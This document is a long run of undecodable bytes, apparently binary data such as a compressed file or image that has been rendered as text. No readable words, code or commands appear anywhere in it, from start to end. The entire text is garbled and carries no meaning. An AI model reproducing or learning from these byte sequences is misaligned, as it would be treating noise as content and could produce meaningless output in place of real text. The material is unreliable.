l}+����'**��7�r��x�(N�6CK���E��Ha����Zc�>�����=CP�16�I$L�:��PL�^c�2��E&<�Q,��z܀�13cȷ0�
���2���å.���Je���.1O�[Ji���u)*m�*���"{*I � ڒ�A��I<D�\��]���T��"�N�_�Y�]�+�b�lq(����ns�M�&�|t&��i��ݪc��a�>��d��(5�����W��Ԭ
x��#����q4��o�JS�}569�AKb2�0߰�c4Ϡ��O�&;������ݴ��ɇ��>��Mk_#.?�� ��k���\�\���
mS#I����D&�T`���S��ZrC�ې���.rH��h�Un�AH��D!o_/�/[��X4�ݹ�փ��4�a�k���>Q�L��Q(���>㡝B��} G5��1�\��H�����dF��97��b�w�9�Q6�b̤���ц�+��
I[���|��d"Y굗
W!.�L�������VS����9������@��-�̂	z�Z^��R������C]�˖䢅1Ҏv�!��W�z4�H�,=%*y�G��Pb��/uIt,�Ϣ�ӽcӥ������J�^�5BHB����fZ�|n��f=�dw�h�$��\熦�Ya���j��_Ƈs�*(܂��cH��]\%lYk�᫃�<78�ĕd{�������5��yG���*X�R�(�fI�\�T6.���|k�Dz�к�O ���!Y������!�(x �x��T:�Xj��2��Lg=ӣǍgQ�!j�UG�/5sNmf�|zH�83���tlbϫ�J�b�8щ:[hB�N�Z������1�j�/K�=��EwC�۵�m8 ��^glQ�"�PI@�C��A�`���Tbm��Z�X�<�B+���I+X����P�n(�h8�s��<�i��$�H��N��B�DƯ�sD�v\�N2o-�-6b��&�U���n�L�� �4#�L�6�#:�B�hkPfl�@��a�Ʈ�r���K��/�)6��p�-�
�b�5�d ��}���r%�:ɸ��?(�"@b�2$^I&����*b���,�L&R)��&�0b�ګR�2��G48��*�"	4𿰨�c�,"rDχF%I��}P��`P�<�D'��k����ɴF,�G�~/f~���n_Xó�d^��Q����h�8Te)	��f�����J�p�(Hn�;f�1��|������(3���� �n����k�v#�dA��%�����f��n��7�!�"Y~e��l��"T�p�bI�F-�i������<B�U*'"ELr�D�����tXpi
&`�������(t��,���#t���b�N,�vP-�%�fm����d&8�ƱD�u��:<&��Q8�Ƴ�O	��9��)%i-�j;)SʈD��=�n&��c!�P���B�ގ�n�o��0�h����n~�D���H���.�*p"+*�+q�`MFI�@>�����'*�#Kq`��k�Z����
R����d��Rj3��;�C��5~O�~O
����,n&žgN �.��ɞ�7��,@g��J�h(�-�RKb2���� 0��A`'��j��i����?�G����ޱ�$ D�҆3m@��0 �N~��>��Y� ��.xje��o����`o����rM*��Nl ��7���4G�&G��@����L��N&F�>�'mP�Щ6�N�F�%�+
�r�^��Krf3ʢ7঺P�~���:�I3&���v�:"�/���h Bi�+�n�˲�ʎ˸��!޲�	�A��������
�A*�n�0�`)���P�~%'F�7�jAWd��L"{�J6�Q��D�L2�s�ԐT��|��
7(���k�>j�c���&�'�h���U?)F#�;,��4�3��7�q����F�w��*	&��NA�q_�tM��xH������
F�Q %*� ���.�g��ķ�򥀠La�Lۓ!�6B�7��.~@�xj��t���.®��#�#�����oXt�M�l����+�� ��Akd<X�)M��e��`���A���51�$� 2�c�$O"G%��1�	y6�c�U�/F���2��f59
jU�2f��3\��x�T� S��c|��ĳ�)5XCM�qe�Ǟ�gfp��$k��G6϶r�2j�[��-�� bj?DM�Y��5z�
�5n�u̎j`�bH�j��Atj��t��o����p�p��p{�P�����B��/�p|��؉��2�C5��J���ҖTF�V����X���(��rZ32n��v@ljwhWw	L2LCUHJ4�"��-��!,#�r3����D�kY�U�J�Tlg0�F�	w'>hk�n,��������܌���ǒ�n.� )�p��H�U]��m�V۶Gj��'a�� �wzm_�7��O��"�[sAۥR��+�FN�E�=N5Y-W�"�)��` �p7��&�A�fc�+�`�U]�Ee7;$��|x�2�x��OP��V�B8�Ko���#NLfN��5�ȸO:�n�:**�C�P��V�k�g���k��?D֒�!"�� �c�471�qs�@s� )�x~�_��m���յP�Ջqdm�G8
���N��F '/¥��DI�����c g� -t��̶�TB"�`:����*I�d�`I����Z��9y��U��f4Vï�r�e�z�#9�vڏ?H$�`F�$�Ê�&�o��d�@g�#z�s�B6�#	�xNZm�γ�M��������b�7�����D��Bs�ɏ�x�cs	� �X_R.�`.Jd.$���b..ڱ0�M�\����S�����'����`�p~$5i�}�� ����bd:Rvw�����`�g�}��Tc
ft���դ����Hx��Ђ-�5�d7�ż�z��Ɯn����b"k^6_�T�1���U��?�-\�W�t�ⷘ�_c+�BsI$^��*�Ys�u��D���ۏ5���">D z�	�~	:��8acA�K"/����^�0I��~hq̓)p�t�y��y%.��J��GVD:�쾄�,n�fx{�$2�I�w�^��̨T�I^�h��wuـ#5��e��V��`P8ڣM3�Z�R�F,{�n3�m���,ę6�+`��2�h�)� ҍL�!\����}���E��*�/���{r�%>|�:�:�	ڲ�(�Ȏyd��H��.v�W��0X���/��q�e�,.M4�D_04,	�Ҷ�� ��"�d93����!�Zj�ȴEv��U�۹�����ɋ9��H;Tg��Ub�P�-��!R*ۂ�8HB��e���+�3��c6��w�wk�٢h��\_�k���b��Tj�r�&���B��*�(����]�/����X��Y��ձ1[�)��?��\؅1�a�]�HBh�`�#�v�c<��"�m]V���,�~+�����9f�a^���N��ܹ�-^�;�,
�8���{���E�{�-X~iO�� vc�D��oJ
�p���3�R���P�Zq����T�jh���Z�C?��!��L�S���\���*�Gƪ]�(��
���'�/��)�@+�B*�/ �+4�Ϛ�+N�U>\�7�A#����+eJt��J(��8��V���cn
u~8�U
e��� ��Id�tcE�8��c1fQ&���v�����S�U�%���:�&�8Eٌ�}d~�6n@4�*l�D"��C��0d���ܣ1Ul�3��g����l9yKE!�f?yj�V����!!ָ�kR�)b���$��*
簃�_�A�����b���(C�J[���*>*��ߡ�-��1#b��1�S3r�8����F�;��@ob>۔x�r1�,�0	���$�O�>�G�|�_5?b̅� ��)�٩(w��T,w�A	��S�,� 1wFJ�t)��"� ��(p��#���G�!�$��{GG|���Ӈ��xw��ʓ"���+��H�/E��珟�Jj����Fϛ3Cr
�>��[���F+G�~�HU_>|8��j�ԥ�6��U,U+8��Y���*���n՚��]����K��ܫx��]�������S�հ�|Q�&6z�h[���iDj`��x7@ߋ'�i!��(����*]��φ��VQ߸�paz��I|g$
d#�5ѷ�̎y+�@_�|�>�=�3���|Ưr7�w�D�Q���h��F���6�<%����~?ȣ�@c�#�x��1�p�eFCu��K,���,�T��$�H5�d�K� U�V�YR����Q��e�AeTY[�E�V��Z8���V���U���dZT]EE]�E��)	eTH1eVW)Ec[L2E�\YQ(�Qݨ�g��&Ohrރi��y�oF��=@ؐ�l�,u=`�p�$!ѣ��r��Ss�ZzݦP\g�F��0�Diy'^Z�=�D��#�=G��\>��[�i��> ��CwƧ�ABdPC��6ѲQ����H�S��P�ġLܒ�L=��M$n�-YWD�3�e]f�fIYqbP�$RoٻԽL)6��iA�d��t%��]٤eQ�1��R�1	�`S�e�4��؏��՝z�!q���f'�B��d4��Ӊ��c^C.ܣ�!�;����Лz]J�V7�v����pځ'r��T<��ԑ��pD<��#�<�����E���c�jAP�;3;e���s�r�p��G�j8��q8ҷ#�4�N6��<+��K��U�QVa�CɈ�Fi�����TY�9����]�0�f%�?bLp�w�e;��%��Kb�Ǵs��U��ZiBL�<�v���>6�s[��0������ =�=$�F��<�.���5+]]J�[eղ�9�������P��>���=pp���:�	P\� zăV���@�!$P@�Z�B� ���'S�Nw����\�Pٚ�IV�l��%*���Dݤ&5��f�?�({I	G �)}AG�>�0/�T�sP�>�0�|yF_S�������eJk�[5���EdkX���l�"��`�3�4�q���Esը�N'�k�����ɻ4�"�A� ��G��8RK���2���a8 �>H�G���yS���18%�xB[�q�/�#.�z���q�CMyB��� (g�i�y�b�M���V
O�)�Uk��akh" ܐ�<QN^B���E��G�$��E��|W���$!Q�G���֩���Ii��Z�h�4�QIk<̽�'���Sb�s#1�&g7&3���TL� ���?h#O�1KQIfp�>J�Д���ηK-G�CS�,��AoA��r4�4���=�ɓ��dY ���Ə��G� i���%3w��	�ŝ�e'{�!�s��!��E�A�����&?��r؅�s�3���a�'�-e9b�"X&щ}�ld��3�.am4���?�Ʊ/_"X�&&���L}Y㔊4��dTNd���c����Q���7Du�A�y��&2��}Y�b�����xS�wv�?�d�E@�L��h� A	'�=�a2���?�p�r�����H�ؐ��8�Qb�Y�n�O��}լ�����n�9�G���8~,(���Ĕ�4s��J?���M��<�xOv�SG�a�c�c�JL�c�V�+M�2�}(^�p���bl៽�@��MD;m���@�����NvPJ�7<n����)��^�S���<�����'��jq��U	D�S}��^�C���>>Y@^O�<nP���7�	QIT��D)����MKe�[1!�K��q�(E���O`�����|�F��!�]Q\�7��zj�wJ̜���
��-��D�(F���3[c�q���h�"Z����~x6�|� ��l����Z{=Be9g;��Զ�U9����|��4�đ�y�R$|��7�pX��p#�)M�.�R���2e~E���r��#��E��đ�5�8wX"��D6�|		�9̑G6��R��YX)�}'R��sE#�
K�L��$��rX	K�8-�#Hq��afG2%�ٖ��,�|��P�-�m{�*�5�X8����G�}g�}�~����=�H��c3��}���� �O6�b\!S�.�赝O-�<��۝&?�z�%Rn�ļ_�$C��DR�E�&���]Am�D�O��Z.�O�G�Z�������O]Ὀ��;�H�+diS=�Ę����[��u�EI�}�������{�>�W��^�l�?�A��#pdQ$"�d;C\�(��lU�^4��ם�侞�(:�*�3�,5c0G��s��S��%���nR��e!��7�M.�V"���C��M:�8OЂ�4Z#{�22�@d�b�f�]2{��L$O7�|�AlJq9�Eq�a�Tk�l�sF��rW�$��u�&�5<�<�Bq!k�v�b�W�w�p�[��,�av
�n��(gJV�\��(��(�d!�!�� �@S���3��_C��'w<���Тq`pSCu>�cyʵ�&C5�i9q"vUC�h.0!-��w��jD��kC�"&���3"kIa9��%?X!�<��$ZQQq/4cbQ&��F�u�"d�QVw��v��m�Y )�H;c��[G�[�� �h��w���!7B�(�A�&>f� ���!A
y(OC����)�*@EM&5lv�x��7J#��CSP4�8�D܄C�B.�'j?���J��5wJ�j#����.�P�N�j6�'�(E�30	�D@#sFQX��%b4Qw�%��tU�}���i�c�T�$MBdx�F��AJ�[Ͷ6�!��y����R��L:�'�W?�0���rh:c�>4v�(�I���G 7��pI:SS�IT#?�oiQyiEM���zS�ޱ�R�"2D"�(@�"��O��8�r#�rYg�'�6b#@�=zAd47{E��s��A/�4X~�E�7{\�0�|nt��%5f�sG�aE�F�R}�jX����m����l��=1~d@vt�m���4��Tv_�
��daxq��9�2�2~�3��T��7�u����Ri�ه��>&	9JPC��8�i�a��pC�A�%SQ�H9��hh�d��I��s�~e2ba>XbO�X<gOH�DW�/�<��:�0w��5�%;�<v1x�w�dq9�4>�8>�	�I*��(s�3�'^s�U���W�
g�X�ʈ	��pm���K�S���$T���)�V�6S�z>��q݂8�D'�C8�i�wW2�Ue�6���b\!�Ԝ�bC�X�3#(f&��OL1k8�|5�P}�����rT&]J�)�w%�V��U�@�?n�d`�hj�3�F��WW$� 7x� 9���(L��RƧ��x�� )�懈�"A�!wV�P�z6���Ԕdթ�V��)��)�m�ILs>E T�!&��)��8�.�z�.ˑo�%^���$XO�%XA���>�k�#}4�98�s�!O�5E��tOd !� � ,    ��  � ���'p߾�*��/�B��d��>!��{�� �~����rdI� 穜WDe�y;��(¯~z���1O_O}F|�
t^������׏H�K��9���L��i�){U��S��d=�&I���5$�l�!I��16�)�D�^{�ڳ1�?Ç�*��oҼI���oG�˘3kFl�1�������oi���Q�v5il����6uk�@�>�
���N�>��dۥ��'g�����ŝ?���wq�Q�&���,��?���w��/<ro�}��i�(��}��a�e��H�";` E Q � ��L/ՓA���;Γ�OIՆi��v�l ¦�Z�ŵ����V����c/��ڈ#&Xch����e�혙=��D��S$e����;��$i7r�ڈry1ׇ���\oay"[���rd]rϵ����a�fl(iW[g2W�u�E�ԧ�
�ݞ��=ɗJWѵ�HW���0A���`�����1�RQQHhąF��J�$E�x*��Ԉ&�
أ[�y�Ho�f�jnmU�S�6��E�cF��f��S�>��D$�a2��f:���?%h�b����@�ؖ���f&c��V�o��m�I���pq���Tq�'I�2�s(5dPf<l�x�dFA��'E�
��A���>x��(\aڴ�+Ӥi��jj����L3�:�N�3Q=�J�rj�i��%��I�~��~�|�ֈ�ux+թ=q+<������*�ٲ3�	��Hf��eg��ٲ�9�Z��II�C��%H�v��J�i���D���SX:�(���kX�k�(%Jj^w�3�@�	��@8�x�I��'�A�^������>9�En9q�ňꊶ�jb ��d��D������<ŭ��n��%�ߗZ�F�UZv�V^]GY7��fF��giM��/dJ�/�e~��!�*z,��V�P���U�:ܽ��z��8^��Z�4�j9��+ȕ�Ȏ:!�w(V:��u�yD��2��F>�!�`�Da�Ԁҵ;��(5ãM���; �%A�����BF�Z��t�o4���3F5p�����"ԠH.h̍_��f=�YI�GL�T�!��H>j��43=*�/�Rh�����{͋Jd��,�9gZ�$9��J"n:��3���,"��Ӥ�'?����NB�'���!i���E�Ws"d=�u<� 
y�]��;P�bh� �<hg8��􁪣��B������5mWĹ
iBy��x�o#�n�B���C�S_edR�A�	5���b"����O3K��a�whDQчо5N�+4����^EQ��O%�91ZE*>���i�"���Kv�gi����'񌮥��0�$��c�9=
ڑw����3�d�)���{�Ys�3/SD,B\�*�%�y�$JQR��r�$�A��7��t+V3��P3��ŝ�ʖ��tO��m�'@3#2��� I�G`შy�d�7ޯ�SE:ݩ�+�$E���W=P86�W[v�O�9)�`�&��9}�7`�C4v����*D�AR7�����=��Fn8�8*41���T1�LE��A����@21
���|$��=)UV���u�^ ���+��V���PcV��E��Bd�5Oi᳎����f?����݇,g�����1Zb���u]�8S|�f	&VNzQ� ɠ#�e��I�����$Y��H�s�+�<��щ<�i��&2��cR�J�.h;"������S)0N=�"X�&���"Xug<ۙJ��*�e�����h������#�8�e�53��FT
�c,����hv�c��?�/L��<������A�9�=��Ek� )�:y�).X5z&�����1��0��:
9"���J�&d<xd��0>3�hp|���T��o�]!�W�9y*Ǆ�j�l<�DT0��Q�p�wXhG񉃢p!u(ip�0����D�yy�!Q���(Zu�g>��G��y~��g��a!����B��������0�tB�o�˨��c�H"N���$�/��Ok��k	��%�	j���yN����P9��l�!2� ��!�F3� �@!F�S��s�&3�-�Mjc2թ���W>
6�ۓ�w9��B�`x�`����'�X���3�ZC��L�����߿nV�n��Ɉ� ��<~ $�{� '�� 1�ă������͚5y����p���:I'��9o���:���M�8j�T<��eFM[�L�����rv0�_i
r�u.�<t�щΓ�"1l*AT�.O�Вi�̪W�6՗�*�|�QO�-�h��h�^c����"���4a�\��j=k������>!���xx�:1������N��X�q4��Y�CI�0wID�c]�i���6Zq�Y�u[�b�B�3K�UhAh��Qc2�;6;[1b\�L�Bdi�Ȧǆ@*"L�2 z TmZuϧ�V!@AP>�����eR�y-�"(���{@�>jgo�$҂��WA�G�p�7pf�w���0��k�� ��*��&HEgi�axy$��GN�"1r&�0U�Z���Q��c2�z'cG`(�B�*�;M�yq�[���B,CȖLZ!'Mqt�3���rUR�DY�3H�e��Y��X�n�H����_�Fgms6x�6f��Q�@�w� 'p�X(�8�v�1�B=�%V�U$A�G/7���D��q���#����0����r�'}"x�: �5���!��Rjm�5�QM�L7�S�O��H� P* b�U�mH� ��U7-�4��mQ��P��jv%,��(�b�bw�>�B��-P�G7!2|7݈zǆ1��)��8KF0N�U��������5�H"Ci&��k��0�� �A��r���J��0�B��:9Uc�Q�q{��0�HE]R@-r��|9(#`d.(y<����B����R�A��)��eX�P��4hQg <j�H�$ђ��d7�#~�OF�wH��ߨ���S���#��	2��XñI+Ei���_�bq��'�r��awiA�uZ�xC�`1�b&T[aS�"KG�A!�fs�����]ij���a�����T�RD�4P �V���@)� >�;�*Y6����٦mD?�BV�7��.V�%�q-����#b���w?pxyx>��61׹B\��q�HԒ&�w�8���g�8�9j�ɞ8�q�A��'B1'7���b⡐{�xx�[�	�'r#�I������!�d"~<$\83-�"Z�r�;R�l0��K�a�?SuK��3Q���XT��AF��y�6��6��_��W�ݘwx�wT�:����u�$h�yK�2R�d��Rg���@�E�������Q)�u��c*�qr#41�(sq�&�9��ge�8�J��q�i�8�L�Q@�#ϕ��%�,���Rzp|?�;� 鲒�ZMrMB�*�^tb��2EٲO�Ig�j�f3?�p?��=���g��wI0��3���ߙ��#��&R������y�Q\q9$2��E'�Q��Y��G����.$��Jf2��ti'c'�qH��ڮ\��c���s?*8� "*2��2P�KBF��!L!��VuR'g�h�\k�=�>j&w����G{\��vS	�ၕ��!��a�B*(F <��R���z/D� 9%q��yQA��!0�y��hy��e�#1sA1!�a�#1{B�E	Ǧ:�*��5�!;VR�&�%s�R�Kѵ�DV�.�T-�����eö/���D#�a<j[u�w]<�=�XH�N��%�#_K�$�W�$���1�+k��[k�8XC���`�@��XuX��wA��KIR�5�&faY=I]����!����Ft�!�dQK�Ac9�)�z�����@!���%%'"�Y�X����]Kb��"��OH9�m�C�0=�Td�C<�d S�e	+�V�m�G�+2
&4Zo��v��O������wਸ])��Ǩ7�:4f�h������y��Rk�\�dZ-�A�59����!l��7;jrX��0�E�����e(p�GX4�*��t!���qx��[�����.�ř�7� �>?�)�DZ�L����2�ηDTW�F�V�4�"t�Wz$i�-P���p�������k�Ks�;���$�(�hI!�8����L�ˁQ����{�Ba�ֈ���(Z����0�Y�����B�׉8`P4��[ځR�zQ���{��K|qe.A�P�s�38���qH�JF�bDFh!�"m��G�m�	�E�'$�~�z���k(uL��	2�2�2%���}5X�+(���d/����4���B�lb$u�F��EASrtq��V
h�R#(�C�k5�zY��)&��[R��sN�FYqj�ԋ�'��D�3<�0��!.4�y�x����d(B|0�\*�|Xf]�� F�R�u'Wd����٢o�Q��0���oވ�jǰ���(� 	�t!�6&S�7��`U05����Zq'����{��I�)��ˤ��f�Q-�ILa�,v��:��j.T�<��=lc$�(Vۺ%�y�6�j�Zѵ���w,`['���nʬ�dN\�BeGċ�5⧢��gԉ��8b-o���ſ`8�x���ܱ��	2�6��x���D{�L��A-��&a�׮�Z�D�l�B�g�-B_q�����{=���� S��3L:"s1ǕM��8�ʊ���5���O��ы�Pn^�R�.�A�I=<T�һ��d�Ũ29�ϓ�Қ�B��D��B+�I��wp�OI!2H`S=�m����}u(�M8��$��e �,�d���!�w�䒄%���\���ӂ�Z`A�$��&��)kinB�ch��o��kQsuH���2��*N�ԛ��	n0 ��R�á|�l  �p.��?@G�Cyȯ�Ҫ�)F$�A]��6M�j�WM̲��s��!_jS�px7�ݸ���oI���e�p�1�M}5ʖ��9� �����������x�*'h99A��h���N"�0]A��1��WAh.t�ц�xc�E!Mm@T XoT�X� �Tm Z��R�[ mT�l��p/q�[����xO��i���Z��u ��x�j��Y�a�[0��js �j p�E0#� C�  !�c]ZF��I�]�]r�_$½6��Mn�f(�}ױ�,�X�( ��õDPX�{��_Ű��yNiЛ��u�vY��ĳ�wJ���w��Vږ��/�S�'֭�����ʫ"2r� k0�m�fT��qӏK�~R�(��p�C���[�E�E�T0J�7qb�UjT�ǖ�~6$JZ3rÆ�"FT�J8a:TX��Ea�lQC�M~X�`ٱF�Ct��g$�#U�ٺJ~E���1o�>����v?�q���nX�p���w#��x�n�\�0�{���������,~��;|�$�K/��}����go��%vT���ױaϖ�c�k��PG�W�fn���@�� ����^����TyP���|'N�8�>!������H��o��_�|Mh\�f�*-=�K��χ��5��@G���I�A)�8D��� С���P�����%)Z�H�zß�z�� .,�*��K�F����'��𪩶��Q���J~v�'����+.(��-}�Rϰ���0������B���S̲|�y��@�4��ѧ��h��5;k�sO�l�g��v�'8{T{N8AuS���A#"�G�A���$M%�P"/����N�{�����	/T���/�#�q@�6����[�c#8IZ##�b�~6:�X�F96؍6�H���c�-@��A��6���(�5��Ԑ�((\�F�d�0���(�*b(z�J,���B/~�*�	����.'2,|��=Ð��0!�c̪z�§�|$�G���a3�UT�1�/}������6��ԳϚ��8ޤ;�9�}-����8b5�Ju���@#��{���N��>/�1T=BU$:[��f��O�����@Ia;{�7�i�VKސ�D��`�HD6D��I����E��<z ���x��@���@7��;�>�D
5
�(1���_F�����cެ��
/��M
%ҝ�G��J����kɰ�A�z�ϯ-,�&s�ކq4-��lM��)OտЯx��b���<�n��T�7Eq�iR�T;踥�FRJ�Sj*%�B15\M�a�X�L�� w*�Q��H�������P���#�#I�R��	*"P4�}�D�PQ��5b#���6b����!j�&`2	��6�aC��0�� �#��D�����D,� �Jp�pe^��QR��/���H���A<��.����r$�u�aH���|ԋJ����A*��2�)٪y���L���Q���Lf~�_&Wӿ�&:LC r3�X���Βf�)p8��bNA3��kܡ��A���>��� �+�h�W���=\ȐG�a5w�!��8����"a����HH$@���i�:�Ē1�H�Kv$jx�6�F|�@�PC	(���Ha�R�r����W�Ȥ�).l٘�&��Hj)����2�z�#+���b��HEZ�1���n0�H~L	3a���@>iR����ih����8�Y!qT���R�GuB2��N��x$��ɠj;�:��Ɛ����7x 7�w<g��L�	GM�:3�6�P�>(���HZ1�<���l���Etd�T��p��4 �7<�d�b�7��#�!�q���B
s ��є|�eE�Q���.u����$爼�"̎r!Rc��$�E�#Lby1��1�yGG_%����<�̖����O�7;ZDl���J[��Y�~S(L1�i�N����!\ʨ�|\���j���ɣj���>*cT����,!�^Hg��(Cj��Hh���-����H�NuH6=��L�v���,ː:���5���p����i�&��YH� �B6��P��Ѡ��e㒏�;1�pQ�ms{�!�h1���ըG�3!�H�!g>CAW5�3�^<�����|�HNgv�>���$�L�ë�-*�	�JVX(�>�i���q��㪖gk��NW'S��J:T�|����2�DEpe��`h��@Tiq�f�8F����0�@�i#��M�-�8�6\�6��6BX��®��	25�����˿����
Yh���'�Q�R����e>!|�3��a$��%� ]�oK����0�!������Y�ܽ�m*�ע��7�*φ�@����=��MY����R�1�xγ�IoMkQ�j��1��{d���!���M!��O&p��K!���m3�%�Hp\:�P"9�HC��5���<��lܐ (6�C���ԡ�6Ih���=�z�,mg��ڮ;�vQ7?��A�̛j�ޙY�1[�2I���2=�x��������x�6z�n=<����O�8�,B��ޘ�i�Dq0r���8?�i,.4>�7��o.O�U�L���[U��#���G&���S�jmXC�c)�t��b3��@���I'lԃ�W4]!���B^Y�K���T6;�}οF��D?NG�9�gx|�2�17Ъ$(�-ੲ�л&ٶ8r�| [�هዤHj�B.���ٲ��J�=��������!�;�A����#���m	�C*��e���/VK����ٙU:��)�S9���),��U�����̋�ݨ��h�-��J�8b����a�T�	o�`	�#��3�<q�˺�*r�c�7�9�$g���)�8�? Ax	*P>��|�y�&k�b2�$u���3��ыyP��(M+<@2��<��� ���08��x�~�����ޠA���
�L� ���/�{�Q�5D�G�+�R4�:*����[� ������Pܴ�9��p�{��DB>�ɇ� ��h�(%�#�m��z:B��;�T8,ʤ�j�7 @K�+��&�Կ�S�������~ 7|B�x2�	�
7\�׉�s+�	�����yX-k����#�Ɉ$@�(};5���0�Y�V�����{�_�<����<�@Ʈ��p���/��A�(�����ɟ�H�$���� B{.�q�s�����ǿp����w��	�z ���d#%h��kI�����3�8 �8��C���R�~|6`���H��:�HD품��rQ�BXțh��Z�&�7t���Q@��#(y�;j�S,�T�-2��$��V��#	#�(�����I�2	��|)y�ˇ_��`4�bDFb�`�.�x�Y Qj��H	q4V3�@Y!�xF�=@��A����v\�H��Z>t��⃹|��� �~8I��AٙN��3��A1��E�P̴��Ȉ��w��f����ҫ�J��I868�@`���Z�����"�LP�5:@�N�;qs�#��A7)Q~(�����/<.W܊7*����r���� �	��#��%��J��S:���b���0&\B�J�>%�ݘ�b�B�j̔�@��3�%�GjG�Mc)���xT��x����@�:8L���(��?i����?��@��Dx5�������3� ����t6�8 6p6Ѐ��?����?��#���1|��1�ڒ�r��O|���2�9�I�X�ߺ��h#�1{#��EQӇ|Sx�X�V�N���J��9=O;%�8�$NR������Tj�����P��c���ڋ�Hbǎu�[��� ����W䃏0�_��:p� �_��|�L�Q*�Vx�
s�A�_��;���ن�6����sDV8�X�S�h�â��Ȋ���wb�����V��љ8�@�L��ő���iۃ��XJ�`.�K����z�/-#�����1�x�{�|؇�0 �aSUɇ���S<XdܮO
K�0�*�F���a�O�������K���~P�`G!�X���M��s9����7��I8��_A&���-��P���U�Z����P<p"'ڦt���Kԙ����_���z����iQ�� I����JO"�Zq?* ��3;�=I�d����#�M�|(�ي�ۨ�$+5�[� �vu#qō\��H�'\|�x0�����؁��ʂ����J8®T6I�F�\*���*�K4�U H�������]�R� ����)������0C[)h�p�����q e��+^�;� ���36c��)h���̣�!����9H�剋�5��Y�қ�Xۍ�XK�M�5䄺;o���*�2�Ҳ���<`� ��xǔ�
$�%���0�w}#,�-�N�Q�J"(OYa����4=@i�=[a
 D���s*�ݞ3��lK��JP�m����:�-�x�K�Y$�` I0���_�����7;[e���ɾ�:� )�@��3�g ����@��T���p�)��5p�9����.hYѰ��M�;�E@��h2�x��6һ�(H��`J�D�x��ȇ#h��].AS�	��X���W�})-��2��j�^+���85�Ȍ��0�q%�ܧ�)�;]�B� �ؚp��3*�(����]�A��2����.E>W�P\�`�:0��zB�ЀT��?�V">�k:���.Rc���7`�fV��s�z�e560����Y���lP~�O`�x ���ͳe��d���jcs�	��D4ҙ�D�|�Rจ��+ْ��31�~�k��J����WA���;x��� ��
^�S��n��J�{��D�Rr��f�G��j^n�c�=e�e�C/QZf���� ���Gf�<��W��TR2*���M'��$�ob	Xϳ~�����1���8���'�p�����}%�;��rB:���&E��m��J���x��͋yxH�>���ŀ��[Ǩ� ����'X�}�I�`�B��j|F���6��/�˔���Oa�EM��1�8�b˶T���3��o���o��*i���{���
%�?a��@��Fkm	I����ؔx�ܸ�Qf�1$�a~�'q�p�+Mm/��SK\uEV�!�4j�&��1�"(�겞,��)PA@J�;�"�%�	E*�%�t��v\�?�΂X�����?j�Jݠ&E�\@ͮ���p��ԣ�mgsCf@���}��ť|)0���>���ɒAb4��7Ot��e����Z���.��B�e���|i﮿�T�g5A���O�p)!u{@��#��+�7;�|�s�_��<ȼ'�,�q �d��q*o��w@b<�2�����!I���X��(T�E������������ �o\]�T��&8���^f�)��dK��� (b�ب�N�J3vl�D2�i���������KJ�m�1��p\�,\}����Fjz�2 |P�7��'A%�����>mm��f�Q�8I�8
!=�Df�#�x6*��I��-�iV�Db�k���(ȷ�̈$�&*��S�qA�����y���f~|[V�8�����O��0�zO���F�/B�/��j3w��[�R�u$Y�J�{P|�t&���kF�S��\b���#2� ~��h<{���{°�@{��X�?z�*���dɒ���\Y�$J%6��S�C!A�����gG��W���@��[� ��H��(��*V���ݸ!Oy?Ė�q��|j��{�6�����}7O>z���šo�~�l���%I��a�����ŋD�M��q��z�4�8��f�G��د��~QuF�����Q`���[�0�Q`k.�;�r��Y���2β�_z����ro��{���͇o��/۫W�_o֭��8(Z�p��	��ӟ����,�<C6�t�f�C�>���?��<B�����4]�E���w�D=I�YP���SO��X� 1e�Q5A�!?U���IEгc�V��0�WZ��W>I��V>JZ8Ϗ�M��<�Դ�;��3�Xb���]>�E���QF�gT�g	�A�՗�A���i��ZN��6�k��9g|�wÑ�݀�Bw�t���W<�ܠi�����;晧�k�y4�k�զ[�iP�&�� �B�}��G����E�R`+U�WZ���p�EM'�Sh�T P ���CV-USG}�7&tMIe�<���^�@��}��>��%�[oIזZx�������Zx%�b?X���K��tv��f�Qj<�6�h��\m�j욠�}�|�����iw���Y5/�(ZW�L�>GXz������[��z��W_}��Q���V�}��)q=\8��B*T'��3�+�4�����_k�c6J�ɤ���b�)6�SS6�1<K�;cTE�tR�^�O��yü���WZj�4��_��ee���E�\B�;֗Bȃ��a�SS�e6�gp�	�p��^����S|�����A�"O(��}<Xq73'����t�d7�u�o��\w�g�>���[o�����
�j�a���Xc-ث���$��T���涷/2I`f�x�VA��4����!F�G�!�Y�p��JBΥ�@�j�\X������`cx���#()J��ʑv66��E^a�����($2=�AP�=����R u1ڍ4㉠HT(֘F5IϜt»-
�!�y�jL��%j3G��=Z谮<ggӡ��|���e+��j��5$j�+M�>3�)w/����4���[�^��6aMKYYrєd ���%��=�D'#����-���� L�⭓�]���J|Ũ0!�1a��jXø��_��R>pХ��� e��0gu׹�E�_��/j	����Ul6V̀���|�c���\C���M%;����E��f�c�������:�9B�nPC�e.���y$�>��>~�O%탛?i�6�)�JNb�Jw�ڊ�}��X�f��#%��MG�SBL���D�v���"�4@x�.E���}P����H�a��L�H�JKZ���~1�-ع�Z&u͙n�GB�(�<���{QڹG�����FHPۚ��&F�Nl�A0�O��
>�ҝcAV�-jP c�����#9t5KZG;^�{���[�[��i�b�K���,�'��,m�g���ps�����<�.��w��zHgι$�Z�ޞd%LO�j��?���,�0�UJ�eQ�E��D��b�	Q���haS�H�k÷�Ehoiܤ�O�%J,T�X#)�j
��ox�j��N�	,)���&�M1�Cd�Bf'��5�(�fO��ɾl������9Fձ��C�c�c(M�K� �kL*��,�PYԧI���k�O-;ޭ����&�&��;�F�y���lK���)(��%���`���@�
"]��FN�V?��"%$d��Q��[�y��a������JM�o�i6�7�TZ�9�LC
�vf�=(u�;j���f*���O�!ў�ѰJ���	n��O� ���D��Heb�	�1������v:9N��vhMwԵ��"�`S�٬1O��gj>�Z�:��4�Q	?:F�z�K���]��e�u�:�{���֡)�A8�b+���o���F��
G���Hq:�V�����_�����3Ft�z�b�i$�28h5��E�<�:X����-���j���Ljx�;�X ~j��`5F<��N!�����ƅ�L���_�f!�AyK�hӒF2��\U���f[�m��>�=�ZC�E�.lMn��M���+�*�о�1]�0����\8�p+*6P�T�b�u%��e��#���J
+�h�Pz'JI��V�z�8��?(C�[8���_��os���L�b�_���㩘Ļ��8�v1�6J;�Ǩu[-Q�r�ǜ�蔹m(2�֖,��"K��] 8�[���mu��2���[{Z�cC�M���2^� M���avE���>�J\�l���Mm��P�H��� xEE`M<�UX`V�H���a����U^��}j���0]��6��]�]�(ɿ�����tR��X�Y�vI���Qb�XҰFF���E��ؽFj(�q �q���4_���ү�
] �j�{|[!�=�
